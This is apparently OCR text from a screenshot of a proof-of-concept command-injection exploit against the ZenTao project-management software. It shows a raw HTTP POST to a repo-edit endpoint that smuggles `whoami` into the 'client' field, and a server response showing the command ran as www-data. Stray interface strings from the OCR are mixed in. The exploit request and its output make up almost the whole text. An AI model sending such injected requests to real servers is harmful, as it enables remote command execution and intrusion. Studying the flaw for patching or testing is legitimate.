 POST /repo-edit-10000-10000.html HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn;
device=desktop; theme=default
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Referer: html
Host:
Content-Length: 30
Expect: 100-continue
Connection: close
SCM=Subversion&client=`whoami`
? < + > 输入搜索字词 没有比赛
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Mon, 15-May-2023 07:52:01 GMT;
Max-Age=2592000; path=/
Set-Cookie: device=desktop; expires=Mon, 15-May-2023 07:52:01
GMT; Max-Age=2592000; path=/; HttpOnly
Set-Cookie: theme=default; expires=Mon, 15-May-2023 07:52:01
GMT; Max-Age=2592000; path=/
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=3600; includeSubDomains
Referrer-Policy: no-referrer-when-downgrade
X-Permitted-Cross-Domain-Policies: master-only
X-Download-Options: noopen
Content-Security-Policy: form-action 'self';connect-src 'self';
X-Frame-Options: SAMEORIGIN
Vary: Accept-Encoding
Content-Length: 225
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u9519\u
8bef\uff01<br \/>\u6267\u884c\u547d\u4ee4\uff1a`whoami`
--version --quiet 2>&1<br
\/>\n\u9519\u8bef\u7ed3\u679c(127)\uff1a sh: 1: www-data: not
found<br \/>\n"}}
? < + > 输入搜索字词 没有比赛